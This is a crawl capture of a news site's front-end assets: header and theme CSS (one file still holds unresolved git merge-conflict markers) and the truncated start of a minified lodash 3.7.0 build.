/* line 179, header.scss */
.newnav .ncontainer .nsubmenu a {
  font-weight: bold;
}

/* line 185, header.scss */
.newnav.show {
  display: block;
  opacity: 1;
  height: 100%;
}
/* line 189, header.scss */
.newnav.show .ncontainer {
  height: auto;
}

/* line 193, header.scss */
.stay {
  position: fixed !important;
}

/* line 196, header.scss */
.smartbanner_new {
  background: #60758E;
  height: 30px;
  padding: 5px 10px;
  position: relative;
  color: #fff;
  font-size: 11px;
}
/* line 203, header.scss */
.smartbanner_new .app_logo {
  height: 30px;
  float: left;
  margin-right: 10px;
}
/* line 208, header.scss */
.smartbanner_new b {
  display: block;
  font-size: 12px;
}
/* line 212, header.scss */
.smartbanner_new .get_app {
  display: inline-block;
  height: 20px;
  padding: 0 10px;
  border: 1px solid #fff;
  border-radius: 3px;
  line-height: 20px;
  font-size: 11px;
  position: absolute;
  right: 30px;
  top: 10px;
  color: #fff;
  text-decoration: none;
}
/* line 226, header.scss */
.smartbanner_new .sb_close {
  position: absolute;
  color: #fff;
  text-decoration: none;
  height: 15px;
  width: 15px;
  text-align: center;
  line-height: 15px;
  font-size: 10px;
  top: 5px;
  right: 5px;
  border: 1px solid #fff;
  border-radius: 100px;
}

/* line 243, header.scss */
.new_banner_reg_50 {
  text-align: center;
  height: 50px;
  background: #0C2C85;
}

/* line 248, header.scss */
.new_banner_reg_100 {
  text-align: center;
  height: auto;
  background: #0C2C85;
}

/* line 253, header.scss */
#header_new.fixed {
  position: fixed;
  width: 100%;
  top: 0;
  animation: animate_header 0.3s normal forwards ease-in-out;
}
.con_newnav {
	margin-top: 10px;
	position: relative;
	height: calc(100% - 85px);
	overflow-y: scroll;
	background: #fff;
}

@keyframes animate_header {
  /* line 261, header.scss */
  from {
    margin-top: -40px;
  }

  /* line 264, header.scss */
  to {
    margin-top: 0;
  }
}

/*s:label Baca Juga (CROSS CONTENT)*/
.label_kanal{
  position: absolute;
  color: #fff;
  left: 0;
  bottom: 0;
  display: block;
  z-index: 1;
  padding: 2px 4px;
  font-size: 11px;
}
.berita_terkait .text{width: 100%;}
.label_kanal.detikhot_label{
  background: rgba(204,12,0, 0.8);
}
.label_kanal.wolipop_label{
  background: rgba(236,18,123, 0.8);
}
.label_kanal.finance_label{
  background: rgba(0,125,190, 0.8);
}
.label_kanal.viddetik_label{
  background: rgba(179,3,3, 0.8);
}
.label_kanal.inet_label{
  background: rgba(82,47,145, 0.8);
}
.label_kanal.health_label{
  background: rgba(0,154,79, 0.8);
}
.label_kanal.sport_label{
  background: rgba(213,29,41, 0.8);
}
.label_kanal.news_label{
  background: rgba(33,64,154, 0.8);
}
.label_kanal.travel_label{
  background: rgba(241,100,32, 0.8);
}
.label_kanal.food_label{
  background: rgba(132,175,52, 0.8);
}
.label_kanal.oto_label{
  background: rgba(234,0,0, 0.8);
}
.label_kanal.popular_label{
  background: rgba(85,98,111, 0.8);
}
.label_kanal.sepakbola_label{
  background: rgba(80,144,39, 0.8);
}

/*e:label Baca Juga (CROSS CONTENT)*/

/*S:PILKADA 16*/
.list.list_pkd{
	padding:0;
}
.list_pkd{
	border-bottom: solid 10px #FF8200;
	background: url(../images_ads/bg_pkd16.png) #fff bottom left no-repeat;
	margin-bottom: 10px;
}
.title_box_pkd{
	background:#fff;
	border-bottom: solid 2px #FF8200;
	text-align: center;
	padding:10px 0 18px;
	background: #FF8200;
}
.title_box_pkd .box_logo{
	width:200px;
}
.nlist-kanal a.new span {
    background: red none repeat scroll 0 0;
    border-radius: 3px;
    color: #fff;
    font-size: 8px;
    padding: 1px 3px;
    position: relative;
    right: 0;
    text-transform: uppercase;
    top: -5px;
}
/*E:PILKADA 16*/



--- FILE ---
content_type: text/css
request_url: https://wawasanriau.com/baru/css/style2.css
body_size: 4629
content:
#framebar {
	border-bottom: 5px solid #f2142b !important;
}
body{
	background-color:#fff;
}
#header {
  position: relative;
  text-align: left;
  padding: 0 5px;
  margin-bottom:5px;
}
#header .tgl_now {
	text-align: left;
	padding-left: 2px;
}
#nav, .banner_reg_hl {
	background: #b80000;
}
#nav a.selected {
  color: #f9d905;
}
#search{
	background-color: #f2142b;
}
#hl {
  background: #b80000;
}
#hl .sub{
	color:#FFF;
	text-transform:none;
}
#hl h1{
	color:#f6e474;
}
#footer{
	background:#28282a;
}
#footer .foot1 {
  background: #bf1621;
}
#search form {
    background: rgba(255,255,255,1);
}
.menu{
	background:#f2142b;
	bottom:2px;
}
.list{
	color:#f2142b;
}
.title_box{
	background:#b80000;
	border-top: 1px solid #fff;
	text-transform: uppercase;
}
.btn_more{
	color:#f2142b;
	border: 2px solid #f2142b;
}
/*s:prokontra*/
.result {
	position: relative;
	height: 30px;
	line-height: 30px;
	padding: 5px 10px;
	padding-bottom: 15px;
}
.result > div {
	text-align: center;
}
.result .pro {
	float: left;
	height: 30px;
	background-color: white;
}
.result .kontra {
	float: left;
	height: 30px;
	background-color: red;
	color: #fff;
}
.result_detail {
	font-size: 14px;
	font-weight: bold;
}
.result_detail .result {
	padding: 0;
	height: 40px;
	line-height: 40px;
	font-weight: bold;
	border-bottom: 2px solid #fff;
	margin-bottom: 0;
}
.result_detail .result .pro,
.result_detail .result .kontra {
	height: 40px;
	font-size: 18px;
}
.result_detail .pro {
	background-color: #0d2b7d;
	color:#fff;
}
.result_detail .fl {
	color: #0d2b7d;
}
.result_detail .fr {
	color: red;
}
.prokontralist ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.prokontralist li {
	padding: 10px;
	border-bottom: 1px solid #e1e1e1;
	border-left: 5px solid #0d2b7d;
	font-size: 13px;
	line-height: 140%;
	color: #373737;
}
.prokontralist .nama {
	color: #20409a;
	font-weight: bold;
	font-size: 15px;
	float: left;
}
.prokontralist .time {
	color: #7e7e7e;
	font-size: 13px;
	float: left;
	padding: 0 5px;
}
.prokontralist li.list_kontra {
	border-right: 5px solid red;
	border-left: 0;
	text-align: right;
}
.prokontralist li.list_kontra .nama,
.prokontralist li.list_kontra .time {
	float: right;
}
.prokontralist li.list_kontra .nama {
	color: red;
}
/*e:prokontra*/

.jdl_opini {
	color: #0d2b7d;
	font-weight: bold;
	font-size: 18px;
	margin-bottom: 10px;
}
.form {
	font-size: 13px;
	line-height: 140%;
}
.form label {
	display: block;
	padding: 10px 0 5px;
	font-weight: bold;
}
.form .input100 {
	width: 95%;
	width: calc(100% - 10px);
	padding: 8px 5px;
	border: 1px solid #ccc;
}
.btn_red {
	background: red;
	border: 0;
	color: #fff !important;
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 5px;
	margin-top: 5px;
	font-size: 14px;
	font-weight: bold;
	line-height: 15px;
}
.btn_blue {
	background-color: #06439E;
}
.bx_nt {
	padding: 10px;
	border: 1px solid #dbe465;
	background: #fffed8;
	font-size: 12px;
	color: #4d4d4d;
	margin: 10px 0;
}
.bx_nt a {
	color: #06439E;
	font-weight: bold;
}
/*S:ADD NEWS TAG DETAIL 18Jun15*/
.newstag{
	background-color:#F0F0F0;
	padding:10px 8px;
	border: 1px solid #ccc;
	margin-top:20px;
	position:relative;
	font-size:13px;
	font-style:italic;
}
.w465{
	width:75%;
	float:left;
}
.logo_newstag {
    width: 59px;
    height: 59px;
	overflow:hidden;
    text-align: center;
	float:right;
}
.logo_newstag img {
  height:100%;
}

.bbc_foot {
	border-top: 1px solid #000;
}
/*E:ADD NEWS TAG DETAIL 18Jun15*/

.c_green{ color:green;}
/*s:image handler*/
.pic_artikel_sisip { 
	margin-top:0;
	margin-bottom:10px; 
	font-size: 13px;
	line-height: 120%;
}
.pic_artikel_sisip .pic {
  font-size: 1em;
  color: #666;
  width: 100%;
  height: auto;
  margin: 0 auto;
  background: none;
  border: none;
  text-align: left;
}
.pic_artikel_sisip .pic img {
  margin: 0 auto;
  display: block;
  padding-bottom: 4px;
  width: 100%;
}
/*e:image handler*/

/*s:bbc*/
.bbc_foot {
	background: #990100;
	height: 16px;
	margin-top: 10px;
}
.bbc_foot img {
	width: auto !important;
	height: 16px;
	display: block;
	padding: 0 !important;
	margin: 0 !important;
}
/*e:bbc*/

/*s:celeb of the month*/
.celeb_mid {
 /* border-top: 2px solid;
  border-bottom: 2px solid;
  border-color: #000;*/
  background: #7c0000;
  position: relative;
  padding: 15px !important;
}
.celeb_mid .text_wm {
  float: left;
  width: 57%;
  position: relative;
  line-height: 130%;
}
.celeb_mid .text_wm .vol {
  font-weight: normal;
  color: #fff;
  background: #e00000;
    padding: 3px 10px;
  text-transform:uppercase;
}
.celeb_mid .box_img {
  width: 38%;
}
.celeb_mid .t_wm {
  font-size: 16px;
  font-weight: bold;
  margin: 15px 0 0 0;
  line-height: 120%;
  color:#f6e474;
}
/*e:celeb of the month*/
.subartikel {
  background: #dc1009;
  color: white;
  display: inline-block;
  font-size: 9px;
  opacity: 0.8;
  padding: 3px 5px 2px 5px;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index:2;
  text-transform: uppercase;
}
/*s:hot photo*/
.hotpoto {
  background: #CCC;
  /*padding: 5px 0;*/
  height: auto;
  overflow: hidden;
  text-align: center;
  float: left;
  width:100%;
}
.hotpoto a {
  display: inline-block;
  width: calc(50%);
  height:auto;
  /*height: 198px;*/
  /*margin-bottom: 3px;*/
  background: #ebebeb;
  color:#131314;
  text-align: left;
  overflow: hidden;
  float:left;
}
.hotpoto a .pic {
  display: block;
  width: 100%;
  height: 116px;
  overflow: hidden;
  background: #eee;
  text-align: center;
  position: relative;
  float: left;
}

.hotpoto a .judulphoto {
  display: block;
  background: #fff;
  opacity: 0.8;
  height: 82px;
  overflow: hidden;
  float: left;
 /* width:calc(90% - 5px);*/
 
 width:100%;
  
}
.hotpoto a .judulphoto h5 {
  font-size: 13px;
  line-height: 120%;
  overflow: hidden;
  height: 60px;
  font-weight:bold;
  color:#131314;
  padding:10px;
  border-right:1px solid #ebebeb;
}
/*s:hot photo*/
/*s:hot gossip*/
.list_foto_1 {
  background: #CCC;
  padding: 5px 10px 5px 10px;
  margin: 0;
  list-style: none;
}
.lishotgosip{
	padding:5px 0;
}
.list_foto_1 a {
  padding: 5px 0px;
  color: #0d0d0f;
  text-decoration: none;
  font-weight: bold;
}
.list_foto_1 .pic {
  float: left;
  width: 90px;
  height: 90px;
  overflow: hidden;
  margin: 0;
  background: #f1f1f1;
  text-align: center;
  position: relative;
}
.list_foto_1 .pic img {
  height: 100%;
}
.rite_konten2 {
  background: #ebebeb;
  height: 80px;
  overflow: hidden;
  padding: 5px 10px;
}
.rite_konten2 h5 {
  line-height: 120%;
  font-size: 1.1em;
  font-weight:bold;
}
/*E:hot gossip*/
.big_list h3 {
  color: #0d0d0f;
}
.big_list h2 {
    font-size: 1.1em;
    color: #0d0d0f;
    font-weight: bold;
    line-height: 120%;
    padding: 0 0 5px;
}
.big_list .sub {
  text-transform:none;
}
.pag-nextprev a {
	background: #b80000;
}
.big_list {
	background: #efefef;
	margin-bottom:0;
}

.big_list .text2 {
    padding: 10px;
    border: 0;
    z-index: 1;
    background: #efefef;
    bottom: -20px;
}
.multipage a {
    background: #b80000;
}
.detail_area .ap_next{
	background: #b80000;
}

.list_fotostory {
    height: 60px;
    margin: 10px 0;
    overflow: hidden;
    text-align: center;
}
.list_fotostory a {
    width: 80px;
    height: 60px;
    overflow: hidden;
    margin-right: 5px;
    background: #ccc;
    display: inline-block;
    padding: 0;
    text-align: center;
}

.list_fotostory a img {
    height: 110%;
    width: auto !important;
    padding: 0 !important;
}

.ikuti a {
    font-size: 15px;
    padding: 5px 10px 10px;
    color: #000;
    line-height: 130%;
    font-weight: bold;
}

.text_detail .link_sisip2 {
    color: #19378f;
    font-weight: bold;
    margin: 5px 0;
	border-bottom:2px solid #666;
	border-top:2px solid #666;
	padding:10px 0;
}
.text_detail .link_sisip2 a{
	color:#0d0d0f;
}
.inforedaksi2 {
    margin: 10px 0;
    padding-top: 10px;
    padding: 10px;
    font-size: 13px;
    line-height: 130%;
    border-top: 1px #000 solid;
}
.inforedaksi2 a {
    color: #2440A2;
    text-decoration: none;
    font-weight: bold;
}
#footer a h5{
	font-size:11px;
	display:inline-block;
}
.big_list .sub.gos {
  color: #fff;
  background:#e00000;
  padding:2px 5px;
  float:left;
  margin-bottom:2px;
}

.hotpoto2 {
  background: #fff;
  padding:0px;
  height: auto;
  overflow: hidden;
  text-align: center;
  float: left;
}
.hotpoto2 a {
  display: inline-block;
  width: calc(100%/2);  
  height: auto;
  margin-bottom: 3px;
  background: #ebebeb;
  text-align: left;
  overflow: hidden;
  float:left;
}
.hotpoto2 a .pic {
  display: block;
  width: 100%;
  height: auto;
  overflow: hidden;
  background: #eee;
  text-align: center;
  position: relative;
  float: left;
}

.hotpoto2 a .judulphoto {
  display: block;
  background: #fff;
  height: 82px;
  overflow: hidden;
  float: left;
  width:100%;
  
}
.hotpoto2 a .judulphoto.kanan {
  border-right:none;
}
.hotpoto2 a .judulphoto h5 {
  font-size: 13px;
  line-height: 120%;
  overflow: hidden;
  height: 60px;
  font-weight:bold;
  color:#0d0d0f;
  border-right:1px solid #ebebeb;
  padding:10px
}
.big_list h2.hotgos{
	color:#fff;
	padding:0;
}

.spotlight {
    width: 100%;
    height: 150px;
    background:#fff;
}
.spotputu {
    list-style: none;
    padding: 0 0 0 0;
    width: 100%;
    height: 150px;
    overflow: hidden;
    text-align: center;
}
.spotputu a {
    display: inline-block;
    width: calc(100%/3);
    height: 150px;
    background: #ebebeb;
    text-align: left;
	float:left;
}
.spotputu a .picz {
    display: block;
    width: 100%;
    height: 150px;
    overflow: hidden;
    background: #eee;
    text-align: center;
    position: relative;
}
.spotputu a .picz img {
    width: 100%;
}
.spotlight h6 {
    padding: 8px 10px;
    font-size: 14px;
    color: #fff;
    line-height: 100%;
	font-weight:bold;
	position:relative;
	z-index:2;
	background:rgba(0,0,0,0.7);
	bottom:50px;
	width:80%;
}
.list_most .no{
	background:none;
	color:#ff6600;
	border:1px solid #ff6600;
	width:32px;
	height:32px;
}
.big_list .text2 {
	padding: 10px;
    width: calc(100% - 20px);
    position: relative;
    border: 0;
    z-index: 1;
    background: #fff;;
    bottom: 0;
}
.box_img2{
	position: relative;
    width: 100%;
}
.big_list .box_img2 img{
	    width: 100%;
    height: auto;
}
.box_img2:before {
    content: "";
    display: block;
}
.big_list .text3 {
    padding: 10px;
    position: absolute;
    border: 0;
    z-index: 1;
    background: rgba(0,0,0,0.7);
    bottom: 10px;
}

.big_list .video{
	margin-left:10px;
	margin-top:10px;
	top:0;
	left:0;
}
.list .text {
   	width: calc(100% - 147px);
    padding-top: 7px;
}
.list .box_img {
    width: 133px;
}


.l_grey, .l_grey a { color:#666; text-decoration:none;}
.l_grey a:hover { text-decoration:underline;}
.l_red_detik, .l_red_detik a { color: #ff0000; text-decoration:none;}
.l_red_detik a:hover { color: #000099; text-decoration:underline;}
.l_black_detik, .l_black_detik a { color:black; text-decoration:none;}
.l_black_detik a:hover { color: black; text-decoration:underline;}


/*S:mospop-mobile*/
.title_pagemos {
    width: 320px;
    margin: 10px auto;

}
.title_mospop {
    text-align: center;
    padding-bottom: 3px;
    color: #3a434c;
    font-size: 25px;
    font-weight: bold;
}
.updates {
    text-align: center;
    font-size: 11px;
    color: #000;
}
.dropdown_menu {
    padding: 10px;
    height: 30px;
    text-align: center;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
.dropdown_menu select {
    float: left;
    width: 48%;
    width: calc(50% - 5px);
    margin-right: 5px;
    height: 30px;
    border: 1px solid #ccc;
}
.list_indeks {
    list-style-type: none;
    margin: 10px 0 15px 0;
    padding: 0;
}
.list_indeks li {
    border-bottom: 1px solid #E6E6E6;
    margin-bottom: 5px;
}
.viewcounter {
    float: right;
}
.date, .viewcounter {
    font-size: 10px;
}

.subjudul {
    font-size: 11px;
}
.judul {
    font-size: 14px;
}
.judul a, .judul a:hover {
    text-decoration: none;
    line-height: 130%;
}
.list .text .info {
    font-size: 0.7em;
}
.list .text h2{
	line-height:110%;
}
.lisnhl{
	height:100px;
	padding:0;
}
.list_most .text {
    float: left;
    width: calc(100% - 45px);
}
.com .text{
	width:auto;
}
.big_list .sub2 {
    display: block;
    color: #ff6600;
    font-size: 0.8em;
}

/*s:update blockquote 360*/
.ricoh-theta-spherical-image {
	margin-bottom: 10px;
}
.ricoh-theta-spherical-image iframe{
	height: 100% !important;
	
}

/*INDEKS FOKUS*/
.list_artikel .box_title h2,
.detail_fokus_l {
  background: #b80000 !important;
}

/*S:academy awards 210116*/
.aa {
  background: #222;
  height: 60px;
}
.aa img {
  height: 60px;
}
.text_aa {
  position: absolute;
  bottom: 0;
  background: #000;
  padding :10px;
  opacity: 0.7;
}
.text_aa h2 {
  color: #fff;
}
/*E:academy awards 210116*/

/*S:grammy award 2016*/
.gg {
  /*background: #615734;*/
  background: url('../images/bg_gg.jpg') no-repeat;
  height: 60px;
}
.gg img {
  height: 60px;
}
.ggs {
  background: #CCC;
  /*padding: 5px 0;*/
  height: auto;
  overflow: hidden;
  text-align: center;
  float: left;
  width:100%;
}
.ggs a {
  display: inline-block;
  width: calc(50%);
  height:auto;
  /*height: 198px;*/
  /*margin-bottom: 3px;*/
  background: #ebebeb;
  text-align: left;
  overflow: hidden;
  float:left;
}
.ggs a .pic {
  display: block;
  width: 100%;
  height: 116px;
  overflow: hidden;
  background: #eee;
  text-align: center;
  position: relative;
  float: left;
}

.ggs a .judulphoto {
  display: block;
  background: #fff;
  opacity: 0.8;
  height: 82px;
  overflow: hidden;
  float: left;
 /* width:calc(90% - 5px);*/
 
 width:100%;
  
} 
.ggs a .judulphoto h5 { 
  font-size: 13px;
  line-height: 120%;
  overflow: hidden;
  height: 60px;
  font-weight:bold;
  color:#0d0d0f;
  padding:10px;
  border-right:1px solid #ebebeb;
}
/*E:grammy award 2016*/

/*academy award*/
.academy-head{
  background:url(../images_ad/academy-awards2016/list-head.png) repeat-x;
  width: 100%;
  display: block;
  height: 91px;
  text-align: center;
  position: relative;
}
.academy-head .btn_more2{
  padding: 10px;
  position: absolute;
  right: 0;
  top: -15px;
}
/*end academy award*/
<<<<<<< HEAD
=======

/*S:STANDARISASI NATIVES ADS MAY2016*/
.baca_juga ~ article > .native .ratio_native {
  left: 10px;
  top: 10px;
}
.baca_juga ~ article > .native .ratio_native:before {
    padding-top: 100%;
}
.baca_juga ~ article > .native {
  padding: 10px 10px 10px 153px;
  min-height: 133px;
}
.baca_juga ~ article > .native a h2,
.baca_juga ~ article > .native a:hover h2,
.baca_juga ~ article > .native a:visited h2 {
    color: #0d0d0f;
}

.native,
.newsfeed ~ article > .native {
  position: relative;
  padding: 7px 0px 0px 143px;
  border-bottom: 1px dotted #ccc;
  height: 93px;
  overflow: hidden;
  min-height: auto;
}
.native .ratio_native,
.newsfeed ~ article > .native .ratio_native {
    width: 133px;
    position: absolute;
    left: 0px;
    top: 0px;
}
.native .ratio_native:before,
 .newsfeed ~ article > .native .ratio_native:before{
    padding-top: 75%;
}
.native .native_desc {
    display: none;
}
.native > a {
  text-decoration: none;
  max-height: 57px;
  display: inline-block;
  overflow: hidden;
}
.native a h2,
.native a:hover h2,
.native a:visited h2,
.newsfeed ~ article > .native a h2,
.newsfeed ~ article > .native a:hover h2,
.newsfeed ~ article > .native a:visited h2 {
    font-weight: bold;
    font-size: 1.1em;
    line-height: 110%;
    padding-bottom: 5px;
    color: #000;
}
.native .sub_judul {
    display: block;
    color: #ff6600;
    font-size: 0.9em;
    font-weight: bold;
}
.native .subads {
    font-size: 0.7em;
    color: #707070;
    display: block;
    margin-top: 5px;
}

.newsfeed ~ article > .native a h2,
.newsfeed ~ article > .native a:hover h2,
.newsfeed ~ article > .native a:visited h2 {
  color: #0d0d0f;
}
/*E:STANDARISASI NATIVES ADS MAY2016*/



/*COTM BOX*/
.cotm-head{
  background:url(../images_ad/cotm/bg_patt.png) repeat;
  width: 100%;
  display: block;
  text-align: center;
  position: relative;
  clear: both;
}
.cotm-head .btn_more2{
  padding: 10px;
  position: absolute;
  right: 0;
  top: -15px;
}
.cotm-head img {
  margin: 8px 0;
  height: 40px;
}
.text_cotm {
  bottom: 0;
  background:url(../images_ad/cotm/bg_patt.png) repeat;
  padding :10px;
}
.text_cotm h2 {
  color: #fff;
  text-align: center;
}
/*end COTM BOX*/

/*s:update new header*/
#header_new .menudetik,
.navdetik {
  background: #b80000;
}
#header_new {
  border-color: #f2142b;
}
.navads,
.new_banner_reg_100,
.new_banner_reg_50 {
  background: #f2142b;
}
.navads a {
  background: #ffb400;
  color: #000;
}
/*ADD RATIOBOX*/
.ratiobox {
  display: block;
  position: relative;
  margin: 0;
  overflow: hidden;
}
.ratiobox.ratio_16_9:after {
  padding-top: 56.25%;
}
.ratiobox.ratio_4_3:after {
  padding-top: 75%;
}
.ratiobox.ratio_3_4:after {
  padding-top: 133%;
}
.ratiobox:after {
  content: "";
  display: block;
  padding-top: 100%;
  overflow: hidden;
}
.ratiobox_content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.ratiobox_content iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}
/*RATIOBOX END*/

/*ADD RATIOBOX*/
.ratiobox {
  display: block;
  position: relative;
  margin: 0;
  overflow: hidden;
}
.ratiobox.ratio_16_9:after {
  padding-top: 56.25%;
}
.ratiobox.ratio_4_3:after {
  padding-top: 75%;
}
.ratiobox.ratio_3_4:after {
  padding-top: 133%;
}
.ratiobox:after {
  content: "";
  display: block;
  padding-top: 100%;
  overflow: hidden;
}
.ratiobox_content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.ratiobox_content iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

/*RATIOBOX END*/

/* CROSS CONTENT 20-10-2016 */
/*s:label Baca Juga*/
.label_kanal{
  position: absolute;
  color: #fff;
  left: 0;
  bottom: 0;
  display: block;
  z-index: 1;
  padding: 2px 4px;
  font-size: 11px;
}
.berita_terkait .text{width: 100%;}
.label_kanal.hot_label{
  background: rgba(204,12,0, 0.8);
}
.label_kanal.wolipop_label{
  background: rgba(236,18,123, 0.8);
}
.label_kanal.finance_label{
  background: rgba(0,125,190, 0.8);
}
.label_kanal.viddetik_label{
  background: rgba(179,3,3, 0.8);
}
.label_kanal.inet_label{
  background: rgba(82,47,145, 0.8);
}
.label_kanal.health_label{
  background: rgba(0,154,79, 0.8);
}
.label_kanal.sport_label{
  background: rgba(213,29,41, 0.8);
}
.label_kanal.news_label{
  background: rgba(33,64,154, 0.8);
}
.label_kanal.food_label{
  background: rgba(125,169,51, 0.8);
}
.label_kanal.travel_label{
  background: rgba(243,112,31, 0.8);
}
.label_kanal.sepakbola_label{
  background: rgba(80,144,39, 0.8);
}
.label_kanal.oto_label{
  background: rgba(234,0,0, 0.8);
}
.label_kanal.detikX_label{
  background: rgba(247,148,30, 0.8);
}
.list .ico {
  z-index: 1;
}
/*e:label Baca Juga*/
/* CROSS CONTENT 20-10-2016 */
>>>>>>> master

/*S:STANDARISASI NATIVES ADS MAY2016*/
.baca_juga ~ article > .native .ratio_native {
  left: 10px;
  top: 10px;
}
.baca_juga ~ article > .native .ratio_native:before {
    padding-top: 100%;
}
.baca_juga ~ article > .native {
  padding: 10px 10px 10px 153px;
  min-height: 133px;
}
.baca_juga ~ article > .native a h2,
.baca_juga ~ article > .native a:hover h2,
.baca_juga ~ article > .native a:visited h2 {
    color: #0d0d0f;
}

.native,
.newsfeed ~ article > .native {
  position: relative;
  padding: 7px 0px 0px 143px;
  border-bottom: 1px dotted #ccc;
  height: 93px;
  overflow: hidden;
  min-height: auto;
}
.native .ratio_native,
.newsfeed ~ article > .native .ratio_native {
    width: 133px;
    position: absolute;
    left: 0px;
    top: 0px;
}
.native .ratio_native:before,
 .newsfeed ~ article > .native .ratio_native:before{
    padding-top: 75%;
}
.native .native_desc {
    display: none;
}
.native > a {
  text-decoration: none;
  max-height: 57px;
  display: inline-block;
  overflow: hidden;
}
.native a h2,
.native a:hover h2,
.native a:visited h2,
.newsfeed ~ article > .native a h2,
.newsfeed ~ article > .native a:hover h2,
.newsfeed ~ article > .native a:visited h2 {
    font-weight: bold;
    font-size: 1.1em;
    line-height: 110%;
    padding-bottom: 5px;
    color: #000;
}
.native .sub_judul {
    display: block;
    color: #ff6600;
    font-size: 0.9em;
    font-weight: bold;
}
.native .subads {
    font-size: 0.7em;
    color: #707070;
    display: block;
    margin-top: 5px;
}

.newsfeed ~ article > .native a h2,
.newsfeed ~ article > .native a:hover h2,
.newsfeed ~ article > .native a:visited h2 {
  color: #0d0d0f;
}
/*E:STANDARISASI NATIVES ADS MAY2016*/



/*COTM BOX*/
.cotm-head{
  background:url(../images/cotm/bg_patt.png) repeat;
  width: 100%;
  display: block;
  text-align: center;
  position: relative;
  clear: both;
}
.cotm-head .btn_more2{
  padding: 10px;
  position: absolute;
  right: 0;
  top: -15px;
}
.cotm-head img {
  margin: 8px 0;
  height: 40px;
}
.text_cotm {
  bottom: 0;
  background:url(../images/cotm/bg_patt.png) repeat;
  padding :10px;
}
.text_cotm h2 {
  color: #fff;
  text-align: center;
}
/*end COTM BOX*/


--- FILE ---
content_type: application/javascript
request_url: https://wawasanriau.com/baru/js/lodash.min.js
body_size: 20195
content:
/**
 * @license
 * lodash 3.7.0 (Custom Build) lodash.com/license | Underscore.js 1.8.3 underscorejs.org/LICENSE
 * Build: `lodash modern -o ./lodash.js`
 */
;(function(){function n(n,t){if(n!==t){var r=n===n,e=t===t;if(n>t||!r||n===w&&e)return 1;if(n<t||!e||t===w&&r)return-1}return 0}function t(n,t,r){for(var e=n.length,u=r?e:-1;r?u--:++u<e;)if(t(n[u],u,n))return u;return-1}function r(n,t,r){if(t!==t)return p(n,r);r-=1;for(var e=n.length;++r<e;)if(n[r]===t)return r;return-1}function e(n){return typeof n=="function"||false}function u(n){return typeof n=="string"?n:null==n?"":n+""}function o(n){return n.charCodeAt(0)}function i(n,t){for(var r=-1,e=n.length;++r<e&&-1<t.indexOf(n.charAt(r)););
return r}function f(n,t){for(var r=n.length;r--&&-1<t.indexOf(n.charAt(r)););return r}function a(t,r){return n(t.a,r.a)||t.b-r.b}function c(n){return $n[n]}function l(n){return Ln[n]}function s(n){return"\\"+Mn[n]}function p(n,t,r){var e=n.length;for(t+=r?0:-1;r?t--:++t<e;){var u=n[t];if(u!==u)return t}return-1}function h(n){return!!n&&typeof n=="object"}function _(n){return 160>=n&&9<=n&&13>=n||32==n||160==n||5760==n||6158==n||8192<=n&&(8202>=n||8232==n||8233==n||8239==n||8287==n||12288==n||65279==n);

}function v(n,t){for(var r=-1,e=n.length,u=-1,o=[];++r<e;)n[r]===t&&(n[r]=B,o[++u]=r);return o}function g(n){for(var t=-1,r=n.length;++t<r&&_(n.charCodeAt(t)););return t}function y(n){for(var t=n.length;t--&&_(n.charCodeAt(t)););return t}function d(n){return Bn[n]}function m(_){function $n(n){if(h(n)&&!(Io(n)||n instanceof zn)){if(n instanceof Bn)return n;if(Ke.call(n,"__chain__")&&Ke.call(n,"__wrapped__"))return Fr(n)}return new Bn(n)}function Ln(){}function Bn(n,t,r){this.__wrapped__=n,this.__actions__=r||[],
this.__chain__=!!t}function zn(n){this.__wrapped__=n,this.__actions__=null,this.__dir__=1,this.__filtered__=false,this.__iteratees__=null,this.__takeCount__=ju,this.__views__=null}function Mn(){this.__data__={}}function Dn(n){var t=n?n.length:0;for(this.data={hash:_u(null),set:new iu};t--;)this.push(n[t])}function Pn(n,t){var r=n.data;return(typeof t=="string"||ae(t)?r.set.has(t):r.hash[t])?0:-1}function qn(n,t){var r=-1,e=n.length;for(t||(t=Ce(e));++r<e;)t[r]=n[r];return t}function Kn(n,t){for(var r=-1,e=n.length;++r<e&&false!==t(n[r],r,n););
return n}function Vn(n,t){for(var r=-1,e=n.length;++r<e;)if(!t(n[r],r,n))return false;return true}function Gn(n,t){for(var r=-1,e=n.length,u=-1,o=[];++r<e;){var i=n[r];t(i,r,n)&&(o[++u]=i)}return o}function Jn(n,t){for(var r=-1,e=n.length,u=Ce(e);++r<e;)u[r]=t(n[r],r,n);return u}function Xn(n){for(var t=-1,r=n.length,e=Au;++t<r;){var u=n[t];u>e&&(e=u)}return e}function Hn(n,t){for(var r=-1,e=n.length;++r<e;)if(t(n[r],r,n))return true;return false}function Qn(n,t){return n===w?t:n}function nt(n,t,r,e){return n!==w&&Ke.call(e,r)?n:t;

}function tt(n,t,r){var e=zo(t);eu.apply(e,qu(t));for(var u=-1,o=e.length;++u<o;){var i=e[u],f=n[i],a=r(f,t[i],i,n,t);(a===a?a===f:f!==f)&&(f!==w||i in n)||(n[i]=a)}return n}function rt(n,t){for(var r=-1,e=n.length,u=Er(e),o=t.length,i=Ce(o);++r<o;){var f=t[r];i[r]=u?Ar(f,e)?n[f]:w:n[f]}return i}function et(n,t,r){r||(r={});for(var e=-1,u=t.length;++e<u;){var o=t[e];r[o]=n[o]}return r}function ut(n,t,r){var e=typeof n;return"function"==e?t===w?n:Bt(n,t,r):null==n?Oe:"object"==e?wt(n):t===w?Re(n):bt(n,t);

